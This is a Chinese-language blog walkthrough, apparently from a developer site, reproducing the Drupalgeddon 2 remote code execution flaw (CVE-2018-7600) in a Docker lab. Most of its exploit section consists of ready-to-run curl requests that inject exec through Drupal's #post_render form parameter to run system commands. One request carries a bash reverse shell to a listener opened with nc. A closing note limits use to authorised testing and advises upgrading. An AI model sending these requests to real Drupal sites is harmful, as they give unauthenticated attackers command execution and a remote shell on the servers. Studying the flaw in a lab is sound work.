漏洞复现-Drupal Drupalgeddon 2 未授权远程代码执行漏洞(CVE-2018-7600)

漏洞描述

Drupal Core 7.58 之前版本、8.3.9 之前的 8.x 版本、8.4.6 之前的 8.4.x 版本和 8.5.1 之前的 8.5.x 版本中存在远程代码执行漏洞(CVE-2018-7600)。攻击者无需身份验证即可通过构造恶意请求执行任意代码。



环境搭建

1. 启动漏洞环境

docker compose up -d

- 容器启动后,访问

http://your-ip:8080(将your-ip替换为宿主机 IP)。 - 你将看到 Drupal 的安装页面。



2. 完成 Drupal 安装

- 数据库配置:选择

SQLite(环境默认配置,无需 MySQL)。 - 其他配置使用默认值,完成安装。

4. 访问首页

- 安装完成后,访问



http://your-ip:8080查看 Drupal 首页。

漏洞复现





1. 发送恶意请求

使用 curl 或工具(如 Burp Suite)发送以下 POST 请求:

curl -X POST "http://your-ip:8080/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax" \

-H "Content-Type: application/x-www-form-urlencoded" \

-d "form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=id"

请求参数说明:

mail[#post_render][]=exec:通过exec函数执行命令。mail[#markup]=id:执行系统命令id(显示当前用户信息)。

2. 观察结果

- 成功时,页面会返回命令执行结果(如

uid=...):uid=...(当前用户信息)

扩展利用

1. 执行其他命令

将 id 替换为其他系统命令(如 ls /):

curl -X POST "http://192.168.253.138:8080/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax" \

-H "Content-Type: application/x-www-form-urlencoded" \

-d "form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=pwd"

2. 反弹 Shell(高级利用)

通过漏洞反弹一个交互式 Shell(需目标允许出站连接):

curl -X POST "http://your-ip:8080/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax" \

-H "Content-Type: application/x-www-form-urlencoded" \

-d "form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=bash+-c+'bash+-i+>%26+/dev/tcp/your-ip/4444+0>%261'"

- 说明:替换

your-ip和端口为你的监听地址(需提前用nc -lvnp 4444监听)。

注意事项

- 仅限授权测试:此环境仅用于本地安全研究,禁止非法攻击。

- 清理环境:测试完成后销毁容器:

docker compose down - 防御建议:升级到 Drupal 官方修复版本(≥ 8.5.1、≥ 8.4.6、≥ 8.3.9、≥ 7.58)。

1024

1024

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?